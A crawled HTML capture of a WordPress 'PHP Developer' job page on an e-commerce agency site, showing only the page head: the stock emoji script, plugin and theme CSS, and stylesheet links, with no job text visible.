

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ocodecommerce.com/insight/jobs/php-developer/
body_size: 16897
content:
<!doctype html>

<html class="no-js" lang="en">


    <head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

    
    <title>PHP Developer &#8211; oCodeCommerce</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="oCodeCommerce &raquo; Feed" href="https://ocodecommerce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="oCodeCommerce &raquo; Comments Feed" href="https://ocodecommerce.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ocodecommerce.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ocodecommerce.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wp-job-openings-blocks-style-inline-css' type='text/css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://ocodecommerce.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4'  media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://ocodecommerce.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ocodecommerce.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ocodecommerce.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.5'  media='all' />
